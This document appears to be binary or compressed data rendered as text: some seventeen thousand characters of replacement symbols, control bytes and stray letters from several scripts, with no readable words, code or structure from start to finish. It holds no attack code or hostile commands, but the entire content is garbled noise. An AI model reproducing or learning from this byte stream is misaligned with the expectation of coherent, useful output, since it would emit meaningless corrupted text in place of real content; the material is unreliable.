�ر�_ѣ��((��3$�#��T���iPʿU��*P�'8J%xm��>�P��A8LJ�1���@C��O@�s��!���~Mz��OY�j�PJ��p��a����B��H��)��l�����o�@��`n��	�&m#��SF*_μ���У����߬c>b`)��QZ�����9Ȩ��F�W�[rR�O}�u5$�D� P���!�_���eJ�����O$���'f�$�e��AX��?dd��\Rh�'`��55H�b���?CV�Y��X��	�*q�� �d�_H����Y�hGF������aJ)�`��g<� iP@�@r��6ȍi�1"��H�t򳛝�9���6g������t�&�袌6ʡj��դ ]��),f��5�E��K9&�x�%E�VX#W�	�_�F�q�P�1v���
�ITL��*!	$y��@adPeBt�c[�!~�|���e�X���-`:!@�����Ȇ�2�YZ�O�E�AFk�a�`ʲM����+j]Ty��?�T;���@P�3hj��`�k��6ۜuv���yz�矿�[h�����,���˓���Ga�Lvʙ`��2��f !L	�'��*ԃ��*�@~�'T��J_�����^�
�
��i�H*3���#\#@SJA6VZ�A@	\����5�&v?@G�J��_��������:P�E!y��x� V�%P��P#ýM�qoh�&���&.v�)���D��?�׾����[��ڙ/'���̏�*������*=K!&=���*��
)dd��?���
G\2Ъ\�AP���t���]�P]PN<��"�m�K(���.@���G:i�<��k {�?*���_��	���q�ow�C~�iPr�@�'�b�0��m��A�$ ,Q%a�G �v3(ـltDY�&�̆v�Ó	@V&�L��S�r�@�NL�p ��G�2�ь����C�^D����EA�����?�f5�'=,�F&0Wi1�:�ɱnǪ�KlATx?�15@˃��;��B`�[2Ȃ��`?nqױ�;�1!چ���h"��0�8]�� �D�Adb����[v(11
�{���m ����(�(t��g״x�h��gL�:י(L�"��32�0�4';-X	Z��5��j���&U�#J�؂�>���� *�AD�K ,1H��6�?\ãCAH�D�y�Awh��B9]� ��cõW�/}{�A��a���Ob(5��#���Qҷ�u� �ȃ�DD�Ds
SU��Ԕ��\3w�"XM��|bp��XN��i쌫\�:��dR���#
�	�d��?�G�	$�$�M�4�P�A$-w�+_�K �(B��o�ó#`Ɇ����4EG��ZAI�� �"H�Ԁ,����A�j"�'J�Ͻ���lN������pBN�A'A\g���&6c�]XM��������.���,Ox�c]����$[�	���o��W�`A?h��/Z��c�ȴT���Q�Oup�P갍�
A���+�Pa	07�~lhܐ�B#�F ʒ�%s��(����I�$=.��o��0���!����:D�Zvl�a�V����J���8IW �m�)�ʚ��NvOk��hE�z�2��L�:F΁�7�������+�j������&��χ�!M6Z!Hoq҃	�z�&�S8v8l��_Q�uT�ٍ �R��Ȅp-���Cw�!^��h���Z�A�O	�Ј�<Qh@#���J�X� �i��^c5�J��gƆMi�V-F:�`�_s�K����P�M������n�͜�M�	)U ��H�aw>�W�e����G�� ��aL����h�@dyR؁x����1$a,��N��t�q��T�e��/a����E�٥-�"���&c�q�fnu��CG�lAl5d�� R�O;�����ڮ|#:��D$r9v]=Sm�$�n�ۻ�х�Ğn����z�"�����/
H�eN_��?-�:0�,i���&�
�� �#@�;�	�����#&2AqZF���@
BJpf\?/�n���֠�����8��h��H�P�`����v�f�����C�]�ũ��U��
\,�$/�x����n[߫��X�� v� �6 �����p�,�������H�:�0���AI'B��H�d�q� �G B[Q�t�P��=���a�3$�A��6�|�6P �$A��!@D:V[�F$�bW�H�4%�QtF9F,�UhHSp��I\�{B(QLe����$��	&vcC�uP5H3�	�PU�mc]^e|'�0'pp���@s���nxv���p�!a�`=Pq�" �Gy�WZ#9�.�a>xtp��B}�3��x���D�*R���S�.��(�iDHp>���d��*�50 r?ȃaC��B��6wI��jtT�5|�Z��X9�r1�tE8aT���r4V@T�#��V�FS�m]�m��m�uu2" q2D�6��M�:�1DZDDX����AQ�w�Aw�"\�h� V�[�v�	�@��F�}�F��p�	<QI�xIg�(�H�.v|u�@�?�s�DQbl����9$^C!�Pf���8���aw� �Gq%��D��!`G�5w5��?�!�&�{�C��+3�qmW�m��&�1vb�'��C��8^�n�~�l�7CQ�A!��0�5��@�w >y�`-��Gp�?p�G�Hp�B[�,f\�8/�0���JA8#�O���2|��Gz�$,����Qr@� TO�!I�7��5�r��Xw'T�f[�3����fK�aMq�@���HbF�	bB�c�&�V�WW�ZW��~"޴ie�hi^f�2m��my��8�qiG��5�1Aw��`i�G}����!����03�2^+0)a	1x>����2?�mY5�A8FA$�$����� K�R%.�KF�wp�8|7�$�hq��>��(�/=`
C�2+���D�O	0��+�3�ve��U��±1C'�U&2�2�OVԤX�V� ^�w~蹥q��A�b,���e�S>�BI\Di��QU�6#/�	�5�я�%}Ƨ�8_��e1C��e$��Z�1`��8邊��i�4Jh\3fJ���ր�ڊ�x����9ę�w,Rq�
Q71�ɁW�u�QMl��Q��酽A�P�� ; + �]tDju^�å�����?*XM7/D�9�,�
R�	��OB���zx� @(" 6Q`_���zz�����`�
��bD񠟗g�#�4��1��wa� +e $���Ŕ��?{P�Z��B���ױ�jF��q���֫X��S10+�J�1�#v܅�-P&b�n�
W ��:�D��F� ��p�6�wd�U>����>[�!��!� [F:��=��)��O���Y2#�@��i��!��#�9�V#%��r�Ȣ	`6�qG)9�����,ə�[�r�US��$ a�J���aٲ;��F�ʵ2�&�5�'v��n�e+�n"0E��U�E�hkW��˖�a�
�*�s��x4�=h��jH;I�0U�` p�H�q7"�.��	1�9p�	�QG��q�# F�	#����#���3�"{44I�����K�x�9�8�(���k�����I/��,7�aD:a�mҹH�e�1P�ffI�p &�2��bw~�Ӭ�q�&����'�A��4V`4�t�0�i��R�%�&` �pGF����=2�!g��@�G���A��Hr3i! ���W;p�V	!/��>����6��hC6'9�%����${,0z�;��	�A��+҈�ī�&��F�Bj��p����n����Oe�V!l����_���xLo.���i7���A[0|p\#�g��kÓ���I�@Gp
��!A�5��Cx,�y=ƥ9��DQz�ǌ��<��\�Fyta�l9��Z����Biۛ��+[G"�Y�"YiFA�Z���U�,`(�������&��ĚO�F2XȎϺ�
�v.�V�+|�H���D4��������6Q@#�\�мXv�JB��@��Ő��O][��q� :�5#���θ�Fķ��t9������ѱ}+3v, a�u��MA8puR'��Ṅ,;��D� E����#�er�s��i�'�JUw]}�r� ��D��x+{9�	G��<A����63�`���� y0 �PDp���.2�"i0��I��/�]*��`c��"��+\ƽ�=�L�T���֢q��Ѧ�S��ld�|=*��*�� IjE{����S�:����|�<ڽ��$f����2���E��H'�o��1x���uY��HR��P�V�X���#�ap�@^��U ����P0� �h{ҫ�K� 9~�q�*!hQ���ۆ�GI-�8�����j�?QH�������I��&|;�� �1T�I�R�Y����=S`D�el�E��qMgE�=fgE;����lD�+&�C<�,�����iQ7��GR`��p��|	N�T��X4z�Z�s>p��20	�][;M1�����`�0 �>H0 ��OA�Ȳ+2��ݽ<�6`��
�>���W����co��̖4<n���.a���rWɉ�;���z�H��	�S p�Ն��U�M��~�ܝ;\�Mg�;+`�����
M��Vٙ�b���S�Ec�@Imz�ʻ���%��C����:�,��0� ����#��¿�G��|U1ě�Iq�"�0�Zg���l�U�NI��-f�ڑZ6��0�w�2��E�-����{+dܔ�60��n��)]�QˁrM���a��Ud��YnRW(��&r]���������q04��c�@w�u�F2�hk��}�1����;À��0� �3 � �I��b!��a�.�[�x��es�[�Χ1P�a�	���9j0�᧪J�����/��i��NT{#J[�T�� S�QVK���<:_�۽uO��c�<;f�n�X~�Q'F*c<g"�r���2V�i����O)��gOY���O93���p���|0�@�����^Tf�C�Aw�C��9�D5���j�c�C1���G�_��	��gEa;��������=�$dq�B5�m�8p�Ą{<h�Æ
��THP�?�CBT8�(O!А�(�Nq�T�Х	7L�7��G����׵+����@��¬��+�<����?�n�"�Q��]�y������_��&\��a�����ߊ;Zh(Y㥁c�Qe�$�-�%����@)=����ȤG��4�@��S�����F�����H��q��H�۱��
�Dj�|�'^����&�E�$���g-G��5��诽ݙ�+$o��ŋ6k:$9P��j�#����=�2S#5bçJ� �&1��G2|$.��갪)��
���+����:��Dh����F�r�qG{��G &!]k̴��i4Fs�!�4���F+-�դ�B�(l�$�I������b���m���緧�nN�������n��.<o�)��x������Gї��N?@�(E�G�D�k����B3p�5��0x�f�od
��q ��
��PL��d��,QZ��QL! Yg�F(�prZj���Zl	c�&#��G���8-\�$SC��HKh��@��2� Z->F8�ڼ��}��'���|�߁Z`
��i����"���
�+P�z��ۚlg�to�Iݖ`��
y���K�{)^)x��ɮ$�&z��=�&�g�{�\ �/�.h�5Zq�����J����E��Q+ mEx����l�6�l�����<�����mu%M@ɬ@�
�A�euufW�0|ʘ��G
¬̀�|s�~�3��5��D�n�w䱁�)K��3�(d2p�����v�KEr�eb�}!���o���o��,
p���")��Sj-�	�z���ٰC����)��ǵ���y�|cD���`w8�sL��Y�a�����ױm��� ��2��Є'�[�t6���Dq�iA)�5�4$�_�◅���%6�h�^V@��1�A~i�rr ��.4w�F|'������a���+Ͱ������yZ�]�U��()z5��%�m ��P�&>�C`t�x%�Q�}dqQ<��G�Yw����xG<��0����>�p���i���X e5��F���i�o)\��L�B5	�@0�R���!%����0��.��A�����uu�K ���%1"�����9��&���̀v<#n���2`M�#1O��I�b�'8��x�Y��Pp�=��- c�����/+��ڊ��ba�sk	 ��5��S���g?���)g����BqR!��LGӎ'IP3|��#5��K�&PӘ0gJ�Yh�P �$�����<E	P�&�c-[	yp����E��0�?fY��
tS�x��$j�\	a�H52�x*9��>�P�4����Nc���1�fF����!]Q�{F��Tԙ���,�A����vmFP	�?��W�F�� A�� �@��Ѥ��+����%������!�C�ɸ�`�]�A���6���BP�(� �	)(tvЏ�tgP�Mq2 C�A��z@+ݤ����T�� � ��#�����TRA�Ӕnil��0$J���n� #�`�c��vΣyoD���[��V���P��Xv �Kp����V�f�?� ��`K��=c��F�۽l�<;�Gj	"���J(J��0.�w��&q
A|�%�dMPj�~��
ynz�NE,yq�@� 	� r����jI~i�8���LR�*��4�%&�C�?w��� ����^�K�&�a���)���bg�*D�$ʯ��"�@Q(�.��D�͋ft���0|#34��&�hU��ŋw�3�8)K
%B�Q�`n ��^ <Pޤa ���1�Қ� $��钳մ�QH]��� !CP�5�rC�0����
T3.��.F$�����n&�u��$� 1�+�*{OYvj/C]�P[�Y;�.V9�U4D�T-X�)�L`?�*��z�����]�*�ԕڥmt3���MR�H2I��m%W-E�C�+E��]-�&�8��K#��]���N&D�,#�s��(���g	 ͝�P�a =%U�;�3���;�Ҳ��B�&�m#�rJx���>4��F�P���K�:�����)t�3]�"�̙Wn_c �����{6 |�����A\��0GC2KWJ�մtC�q�������G�	Ǘz�.n�!>��`9��������Cv�h�A(���)������`,�aT�@Sf�oyH�M&�m�_]e�Ah�,��d�3��_���-r����;�o.S���g~:����x��_�<R�Ȉ ��R(�z:q����<(����)@�H)h�v)�2������1BɃS@����/HA�ت� ؽ逈�{��譌����f���?��v�+*�/��P�)�80�?\��o�;=�3�I+'?�Y�-b'���	[�?/�¿0�v��Ka�D���ªB���2��B. "����H���4T���ɞ�P��5�]K$��V��h��X2H��C����d�=��ⳋ�0�0��5�����A��D$�1��A34@��$Z����۰�>5��ҳ��@��1ڷ0�;���/]�/f�+�DCi���ШH�T 7&ӼaB ��Fm\�������k��C�K��Ż��B�1����� 8D�ь�j��	��ة8�I�(�gs��sI�.�-�='���A�< l��~ �U�"��{���<��tJ�x�a�i�IƸڐf�-��:�F��FH�1T��&�C�l�D��@7߁���� �(��o`�8�yT�x�	t��yd�x7����:�#��J���x���A"�~h�T5�(6'��FH�-���a����ʬ�De�������J|��S5�}�E�k�8;ɑ#��Ѕy�� <gt �C4��I���������%CHt��%;$�)Z�(� ghT�x���ʢ�ያ�v��������"�0lrK������O����fb �p��Q&��&e�����0dH�4� �p��x�ӌ��@B�@'3�	I��P��ĕ>�L`Q.J4h�/#M���ԜЇ����В,*�<�z�N�.���$)hL�K2�˙�@|�[{�$ĭd�����B�0��Jτ�!$�����d*1�%ۙ#Ů�0�ѐH�i�PG༗�TL��H�Ⴡ��@{�P�+�	����ķ�}C�4��24�+�7��M��
�S#k���s	�#�T����P8T�Ԉ����--�CN���41L����F@%� >�=8�%��8��:����R���c��[u����<��l2��J�L�SR=H���h�$�Oy�t�/��O���3�8%+ӄ�cЦpP�=�Ss,��M2 �ɋ�si�ΰ�v)��2�0�kf��o@)���K��7	������m�y����2��?&��H@�{��J���*�
c��8��K>:$��s��BC\��j���<��]Ƞ,U�ޘ���(�e銒�?�M��V�V�������IZ���o���l
� W	=W��'>2�o����LCʄp��近1�f
@�H)p�@� �o��rǚ�v@X��K(!�������KR�?P6p� ��|������
KҞ��W�!��x��%UO+ZQ�� �I���Ri�$��;�l�
��
��O�����O��ě�����y�9
[��'?e[�}�C%,R9�-����}�ۺu�0U�����2D��p��:��`�����03������a˄�\�$	q*�h2̣C�B	��t�*L����o �@J��?��Y���d�/]ͬe���;I�Ik}کЊ��<ſ��ZD+�`��Gh^�#��ğR�+@(!32�μ����p��/88 �b/��[Z�J��\�������:R�I�`��(@��,��=B!P��+ٕ`��\%�)`��R,���*�%�$	9�Y	����11�[|3�4k�]��4Pj���(Ɣ�+�k�;<Z�V��>e;2(�0�8C��5��̳��	�%��K���@;��?�5Y#�O�C���Ԡ��m(sȃ�()2�	��2���&�����#A`��Lڤ0y�c�*" �?�x!SHπ��	��2���o�ŖӾ఑�� ڱx䵸��d�L���?M�L:����PF���U?�ՊXAe�֟����Y>�Hg����������	ω8��Q"��fJ�e\n(7�s`��!�v*���%E���1sU�Q�@1�ԝ��0���!Rݏ�L݊�pc�ہ5#_0����ځp䫁-lae����])�6�/�3����+�^O���l�1�Yj���ؒ����KE�`�v����9B���O09��� �()$���L/���p���W�Qd�����2,`�������̔����1|,��m�gR�{4k���CI��3��h�c��4^��k����e
���oz;�l�6��	���!�;p��.���P��2ˈ@L�0uT��1��6ػP)��l���s&�*��^�����W���Ɏ�*����c�Y���c��!��Y"(�)���"8�d>08/1��@����������Ł��E��QNoR^8�#���rl�Hm�����e��r���؊(�����+bά,=� �*�6cHp�J��Q,"��*�j�~��*j���u�'m	R!�Ay�Jc�����II	"��-p�a1�9��S)��q��֤�]�������o�x�&�%��{�ɷ�r_�n#�_��=����a"�o���b�덢!N4)�}Yp�8��c�0�^��)2��˗
.��әN��,���N�^�SA b���O�(	�-h�c/������I�HF��;���%�^���X��W���h�'��K�c�u�ߑ����a���b7���ػ�8��(���Q=q����C��7_���T�c(�ԑ��A�!�w�\�愘���t�S|�X�-s����#
^"� ILљV
9%5A��6a>8Z���ѻ�:L�Qh���i��'S��Z��������Hj�a�^3��&������l���^�<��2��d9ਐi���O�:�p����٫>��P^K����F�!���X~%��mW�_��������k���w���q:���ٴ��ܰ��΁aSw)���H�I�&޽��o�N0\�x����ko�o���M��F�VC�@>�	�K�K�C��T��H���æ�;eࠁIR�hqA�'=�x�߹IA������ܹ�� �$X��y��a�X�s�gJ-=�E��D��#�A)'5*��bQ�Z������G8��_��A�FI�"D�3��-��0��ܺ�B����#6�8hlc
d��R���!����Fƶ�C̍:��4�ԪW�n��5�زgӦ���X��@5�j�B9e��o=zA�[�@���u�/ELҘ��?��1��h�$I��*������ޤH��;�+��w�JF	��oF��T�pV;��`EV�� ���?�X�E=X���G���)Y�\���]+T��?����b�P$�t�&Bb�9�ؐ-V�Y[�!	�A�!Z�6�V�UZy%�Yj��j�YD`E�$�T��ɛP���)&���sΩԃsR���y� ǔu��va-UzZ$RX<���V,�O�=�UN���S;W��h�*��S_Rĕ���)�EIUXjX� �!�)5��(!�u�?t����0W��*+XW?���V?�<‐DZYe�i��[�Z&��6�%��{.����ax�@YmA�ajeC8y� E0-�H��fJ(%�L&Pg�Z�L��?�I|xY��?8,�N:u��]E����a�����$��W
V���~�*��V䏄8�F��:��PB��`��ύ=h�!��u$�]&���-L��w�`.�>-��1�6�َZg��x�eLj{���7�}�]Q?�������v��a�1x}��@�<.�n�c"ð����Z{GѠ�zp��?��V��&K1����$S~[e����F4���`�'x<�(|��A8j�D�0EDDD�)Qo>��#m`��5�-|SL)8��l1���82@!�A@Y�b�jD�w�*~�����$���o< (O� p?A�i��<��	iȟ�j�;�	r�����ͥ�a�҈xDG���,ix��r18��w(����$N��P��	�"[�Y�(�)	%)����<ۀ��.�9�E�p�����4b�K�W#� i�-���,��.�AL�Ŷ�0Dj��h�@ �M��<$"��d%@h��k��Ť��P ����e/{�殳E�L"�:FR�Bљ�t���FT�5�!�@�Y�����`!,(���; Ex)y.�4''o*��
3Q5A��R|��������(�c�4������B��9D��?2������/,��Z ���R���'@��xb�a����2��-���V �AP4�&� ����P���@��]� F0��&�9�|d�-�T2��S4Ԡ��	�U��m������q"���A�`�!���Ե%j+*�ծfF���F�0�	�Y̥�+X��~t\�E1����C�-��1�J� �׽�55(E�#��M(^����c�@ax�F9)��
f��a�æZ�Vr�Pa9�0���t
a�N�8��`ň�d�j�r��wF�����T�/@��J��j�Jy��J�%���W��0 J%!x9�W/��� s�.:ӈ����\�۸���ҵ��ao�R�?#����h?���� ��ۂ@T�P�8�ZYVIFN;�qxY�� ��/F�O.�**M���z��ZA�J"
���))���[�9�*j�A`�8���h�+�B�'�P�l�G��J(t�T�l���vQB_������^����ek[���8i��Dk[n,?�)�G�W�p�\ݻ\5k�u[�}�,�Fw� E<����"�a��LSE�I��0�L�-@E�8�2I�eegE�J����0�jr;��%:Q�Bԁx)�H�Ԑ�R�2�)�n-�zM�5gc��U�!�y97�J�S�%��]�[���3dzi09)]�m���u:����^�}ds �Hu�w��~7���6�p���d!0E�.!�@��^� 9�nB�`�hq�Iϰ�f9;(/LܤW�IL��!���L��Ym�g��������Zw(�#v1]~'�L�P��d�>���,��F���S�Ǟ�}���%:��Z������~����F$7��u��>�O���f?�����'tR
��t�	�� G��<e����"�pb��qo�;�,]FB�J�
�"p��(4���d$�9�����/L��̈Kw
QH,E)������7U�I�B;�=��e G�H�ai��y.|�n��i��ӎ�K��-mi��Y/������
�l�+ڳ��+�¿TY��k��>�"�h�kPa�1+!�0�
��0	�`�X.G���D����g�n�Zp\`DLJ�N	WHE��E<R������i ��qM�"����%Nh���HaGe�\e��a��^�O�\9E�|�%�Q��G�����i�e�] �&�z��Ը ����M!�'�W����ȇ��Vq�Le������]<X��\� 8����=ס���]Ć�xP�F� L5�O<��L1ѝ�h�FQ�%o$���f^���` Μ���i���9̟��Ð�:���a,Z�e۰�S�ȏ��? bH�0_���!!D�-��a^U�1cX�^a҅E|��I1}���"�a�E�#���х	�
h#]@�0H�$��DY�I\��d�`x  g�	��( �`E�� �v�\z
.!�ƄX %""�^��L�h"�aEB�U�@),�C�������Z��=���j��������e�����aƀO�!/I�ي0�$O�^�"�PeE���c�٨�J�5��}^jX�DA��U��7,�4N8 \�L��!���(�N�mg��đ�� 	�L�JM��M�Gqe���\�d�pʬQ�BF��l"�����B&�r1!Ą∘��L��MB�0�bP��UQ�WM�a�b��E���iR�Mn]�1fF�&O��=�U%mV�'��2j����jA�H`&�\a&�@ �A`��х�|a(�]Le�f�����Z�G����.9��H#�L�$aU��9��Q\��}�D^cA�!�ܧo��A����m�),@H�_�iP��!D^0��HX5�e�.�é�7��,Fz���d��dk�"��&���& �� ����U�K(G�1�j�'��	D��� \`MXu�]PD3^�fM�
��F������ `@� k�q�J3YĂ<����m�'�NȀ��A�U�V���� .��k�'U\7�B=ı� IV�֠9�"�Fbd��d�����i�b���{1!��(O�Bl�h�^ꜵ�~Y�o�J{�'j�g���JL��@�	D˔�Ð.�<LRĈ�P6����A���&}���2)䐭��fz�AE��~��V$����T]���Ŝ�^F��T�(t��j���e� qT�u
�%�jhT�*&Ƹ�j��ۣ:D�I��2!PB��}݂V�ۅ�1��͜l�IPAV��@MWE|�Fdd��b���Z��@�:�G����ޔ�Y����2�睞V�'kا�jE�R���n� ����0��w�+�2DY�I�S�XDBDKZK��Y���ޫdx���뤾�{I���-@�����hE�UD���jQj��}*�PH �� 1@h�4�#h�E��M\uG�����Al*�iE�J��r�a��%����T�ܳ�)�R� W�A�������nk�P�+�DXUY펤Y�$�@F�r��Q����d��u.�Z�i�/���>oH���*l��8܃h���f��U�(ہ/A&��ژX �D�ml^$Ī��l�<�[C4�(�� x�j�8��? ���V;Ї@d�%fQ�*�D�A<� @�?��?@5���nn���i��Z����	i@+!A\ D����Mfۺj�]��f�Ud���/�ؕTE�Z� ���]=��2�E��C�F	`/Ed�bɣt/AT���(�N��֍}1�������<�N �@ޠ��-�|l���C/.�oIA��ƒS���l`M�|Fd����,�H�jH�@�K�ǥK��"�p�G�.v�pC����u��f>�8��0� �U��^�rE�?�N2/��d\����?����	���&(E�-��?��l ���_�@%�ٲ�%���4�kd���d�<�\PF�*�<���6��sEl�>�t�I��nUP."2kk���R�Q\p"�����pٯZO��%��@T~�,��w���jd�.��� k����ðV���R��TKl~���v�����//3YLs�v�Qw�����&T�43-�1�Õ�E�ãx�l���F��N����a�D��Ĉ�H�P(�)vN��� (�=�0>SD�^�?�T �CE�8Q�.�zӗ����
4����]��Zi�aOĀ��&S����B �dc���FG~
�2w�"	�iȔ�rUq4�h��L�fc�[t��"-H���4P�4��#��)��u��?ĂE� (85E���tw -D�\�C U\�n�-��m�D}N��VE$�qx�>�jƞ�Z���'��1��7����^��]�]6,���F��B֣D���l�Q�U_j���Ul['�4i�Ew�r��n= �G:WC�8��Kk����&n�Mh�f�(�//p;fO�H�qkP+���*$qh;7���?��Q'�?,y lB,<���@Tw�Q��?�����)XD <��V���Wi���T�m�wBob|W��>NXf.YNB��(j��\@|��3:2�CD����A� ���=�7��QB��X���n"$%��@�"���P�A��@	zN|pq~�ôlF�E
�i�����aD�Oj��gd���a�e�<�䇶f�7&�
q/cG<�Ms�A<5#,�,9�Wɉ�A���-\�dCE���|9�Ӂx94�A��BsWDs�z�n1�����z�{�uB�z�*�]�fi�c��dv�YD� 4fA��#����S�?�A�B�[�?� A��5\�s}�F�
���9��D�g�	�Dfg�UWF���z����9U��)Y֏��^�6�:@��vv�����q�]��Ì��wO�OWĉD�kzm��k��R7 �=�K�A��A����B,(�
%߯�QD��x9�5-8�sE�C�7��G�����[0f�Epq|���P	J,�W���~ƭdX��� s��AHȇ����� �ȃ �ht��`{|s��@����C� ���d�'���������:G����Rf�<S��q����2J���<ɺ%a
��9�E�v���#4(�aA��L�⿃�D�@�9v��1K�q���x�t��t�1�x�F��y�㪎Jt���hP�u���ЁM����rJ��ZG;���fп%	�������b����G�
a����	�~+<����.�0��!�i���F�?�h�x����T�	�!#D��3��?�� Oj՟'�*5���P���w�`�rw�2����@s��8�;ID�KWl?O����7� �48�b��%�ʘ���6Dp��"���-"ʀOʆ��?i�<����ưሱ7#��2�$���j(��� *�M�8 ��N��$�J$���:r�%*N���G���� ��F�h�)�m�b�lG%'���5���#%;`����������(�o�����K�8Y���<�k�Nꋣ�"�� ��v:���V��<�N�+�#"�(�. �$FC�ǴҐ����l��8a� L��6x�"U]=�����8�>j�,<Z�L�<�%��釘)�o�4��'�4��NB0�SB(�ZB!�����G�Z�\1��;��p0f�l��@���H�k;2H��:�B�X�����<}Q�Ab�E�qJ��X�I��^�)Ǝ=n"F��Id<H9�y�29�(�l���##2VB��9� ���8ꇢ������j�^�!�Pf�Jg���'����6�ǔ��H �>���n�ȯz��:=�K�"��)L8W#!TYG�E-�H;�S�HmS�P�H�PEm�SNE[U��@`����'?#��s[�`�
�n�!N����4!2&�
1@m]�"���ːX�]��U,1���#����G T�O��\��C����|����0�B�'x�-ȡ��螚N�Ì���܉��{�H�>��%3�G�l���d'���҄[�@�`������fr�C����`0K���̀��$̈́T�9B��y�	���0�z�Ap2���-�8MG�f�� �y��t9�]�U(I*<P�ٮ3�I�p�"|����?(u�L�D��#b�ɼ�y�˃�`%jNsɀ/�)X�Vh�ڐÑ�X�����(���bu�qַ.fM�;��P#���h�5���#���[�!޸P	>Lb 2 ���
�|�0li��E�^�	�y8�>c:d|�B�2-��QȘ#G�d"3�O~,`K�6�0�D��*ȹ
Flm1��:�Iv�s;��GFB���%�X�M��<� �JؒR���!�9�ُ�A�>ԅ�U� ã�$M�a;j�0� Hٚ���"]��]�h��vZb	�*��m8Pժ�h+�Ip�9�� e13�c��
F�%CX#D7�a*q�BM�0��"aw��1�u����!���67�������?*҈B�D$u!(�^�QVj� 
9n�!��x@M�h�?�T�`J�	�=�l��a���0���/8 �8E���)��RX4��~��3���L�xd$��;iр���5É�G�����A�pR1y�3"9;�=��%���'Pnr�@R�й�D�q�{\%�Bi��F t��@���/D+�����#��GJ�1��A@ u�X��C#�#i����
\�& �OsaL�#
w��F�7 ��]LG�ʑI����[@�)!d��8ޔixר�|����P��8�#���p����dU��?�0�*�I
p�I]�5�B��Yi +Ѐ�` ��1c����V^�!%?�aJ��'x�jA�d��� ����#� �bz��M��-��v�J��q7M%���"_�:R͓� �&�.==�h㽦6���Ƅ
A�F���\'��� P�Q�����>oD�)�`�d����1�$d,���Rw��_k%)�;�GIz@ f�����ԑ�� �[R��������
S��9�`H]@��� TQR�G��Q�?Ҩp"��6�����Ϋ�r�hR��.�¨��/�4a��CG�ю��%�h����,�@���
$v!���cmn�)C&��	���o�����V�Su����0�pa(Цg{ôyl����_��w��ɊX"/F5 ݈L��hD���m��T���)��3h�  ��33��:��}�!j��G�����)�=���+z�W�֬Nq�������7�J]������Y;�D��"=8��Ў-t��F�$:�����0v8�.U�^�ᄛ��#�q$�y �q� ��8�+0e[���Ϲ\j�[D�2��$�^�1�(U/B��Y(���e^A��("ޣМ���Jx����,y�=����16@[ m��1>"�|˶��"�|K���#h`��+��% �e"��
8`�."�"O?��'�jȀ�d0�v�$@4�#�����"��*�#�-���Gx �$F"�(�#:O(�@�Fh&URN��"V* `�朣-Z�9X���%��6lC��C
���@
|��4:��
"&��n�n,��*"0�n� �F`^�A#B��
32��am���X�&b`/�@���s�D��:�E�£o �
.@5��Y
�#J@N����jl���>�P�9��?��Q.Ni\��Ƒ�dA$ҼG].�"�GC�)<�e`��#>!c����n����| ">! c$*L�%H��LO�XD!Qo��)�OL�#�ab���E���+آ-"/� � ���i��&�(��fb�+ �h8""� �a	| b`�F���꭮�!t ���k�L�܂M����l~b0Q��l!"<�H@�&%��
�X"�2"�"�HRʨg�21�8���j4��o6�S�5ƏY��,0`z�� ,}b&�j�/���#T������.@��l���ю�� ��@���p�[c��x�n7o�6D.�`^�hi6 a˘�A�څ�>��~�E�P:ͮ�\p
�K)@&!���h�X�"���$:������c^��|"DV!�<���+��N"f� �"�na~"�����~� ��b�@A�-)��j(�`ē*�k*���:�N��:�"�i�@�N��p�Ҫl�H r��X�,���<B�l%���m �

1��2���	3�r�<L�<�.������2��.⦔p��߮�J#�Jsv�`F��Z�;���M�ؠL���ttgF����"Y�oI9nYl�`���F�Z�CȨx��>
�xr�>*��P)7os\d�NK��g�N��)9��!"D�9i�	�(�'�#J�DȳI Ԍ+&9�Eb�;��>�(Z��A	�;�D�Fj0��	� ��'��&n�d�3Z�����(��i��N�����#��J�# b��p��"¾z�(�d�8�@J:`�~N�^/������@o&�+(���:�+#BLb�9�C[��ݶ�� Lm��h0C���NTE
T��$� B[����I�4"�h�^,/�j��l6Ơt/Q��BN���!�	ДR��"�TL�*(
�\�s��G8����v�RsY����]�� ˶=L@[�`5+1�Cx��Иo��������!A�65{��8�E�B�A�SS5�T��<"蔩�"Eo~r��N%wu��#�+FN���	�0"��oGڧF�#H�� <%�L�#������B%@��� bWo��L�v�F�"�H�y�`�b�jbV���D�uJ�G�����D� �aK�H(�:�N��='�2b�eX؄#��l� j%i�Ĥ�����`m0,"*g���	�R
F`R>�.�󚴁Nf�/+�f�O��쪪�#F�����&�3@�� ��h� p �M���F(Z�#b��`��E�NC�S�
Р
�ᒆX�X�#D��\�>"x>����A�����㖡���<d
l�^��T��C59I�8�%��Bk͖e; ��8bJD��p=iB%��̀���C���p�/%����	�#Y�%��*���5"tJ*(����,�W��t�&@�$����	0(_UhYO`�J���&�O&9�z�G�Gw���`m�c*o�9��bm�.h~�����*l��*GU����F�Rn���-�r�95��D���K9�g͙�́��o0��h�E#L�' ."ؠ�_8��s:���!<�B�xŌ�3�ho����l=�q���*�>�R�\�\rIm�@�v�(kz>�7�q��#��IpǮpeqg�T#�!�Cr��v+#bF"��kr'�X[�#b$����	�B��0.�� "�b��D�i�&٫���-۰px��%��C)��"0�v��^�G�"Ԙ¡<�|�-i����ˡf��j'��K~C�d*��~}����t�D3�q��f23m�M� ������(��f+�f���O��$@�����45@_�J9��0`n������'ڡj��\�@�y� h$D�6<�l�ē*�6��A����0�x6��I:��N�(K���N\Z@�v	ɬe8a�l7�pFT�X�o�`����� ��u��b�Rf��+FN$Y[d�b�t��b*�J�u{�EN�G��d�鄞¼P�Ýb�C�)^� �^�$،���0~p����Nd� "��5�W��Z�����ᒏBC#�*4t%���Og�0�H�vq�$iFM�F#9����r�C����,�P��P���Pl����	Ǵ5�/3����/��#\��b{ϡ���"|I2�-�������|"�A���"���2~ �����ć7S?��N��=0�^S�
L �V=��A����e��\##��Ϙ�C�T�{PGuU�v�; Y5�yb�~n����8"��� �	�c��!��#ʫ!1�V��ɭ!�����������@H�QBO��&x��E����U��"�ڔ�� *��Ւ���5�yI(�B��?�*"b	 ��P&��#�~�AL�*��O�l-�����a�j�������?�h�n�����n�ハ�a��g5��ܹ�4�#ʙ�o��2"��f%r8����Z�`��a���5��P"ʜ�!�#��@@2�!���"�e_��$\+=�S1FI����P��o�-P�S���R�����>j������w�� $_T�9�q���1��U#b|��v"��si��+��r�b���|ݺ�/�`�2���hv�h�+�\���-�: �x���,��b���H7��]�����
��cFJt�m�C����Hj'�B�"�#����!b	z�gh�K*�7��+�f9�+"�� ⟿{��#�ݿo��[�!TD��Xя�.M����CLQ��l��@Ji($��2���̈́	�L�0w
